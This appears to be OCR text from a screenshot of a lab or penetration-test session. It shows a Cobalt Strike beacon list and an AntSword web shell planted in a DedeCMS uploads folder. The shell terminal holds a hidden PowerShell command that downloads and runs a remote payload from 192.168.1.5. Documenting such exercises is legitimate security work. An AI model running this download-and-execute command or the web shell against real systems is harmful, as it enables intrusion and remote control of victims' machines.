 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1.2 172.17.0.1 HTTP Administrator * COLASOFT PowerShell.exe 13972 x64 14s
中国蚁剑
AntSword 编辑 窗口 调试
>_ 127.0.0.1
(*) 基础信息
当前路径: D:/phpStudy/PHPTutorial/WWW/DedeCMSp1/uploads/uploads/allimg/2020-11
磁盘列表: C:D:E:
系统信息: Windows NT COLASOFT 6.2 build 9200 (Windows 8) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
D:\phpStudy\PHPTutorial\WWW\DedeCMSp1\uploads\uploads\allimg\2020-11>
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('
http://192.168.1.5:80/df'))"
D:\phpStudy\PHPTutorial\WWW\DedeCMSp1\uploads\uploads\allimg\2020-11>
00]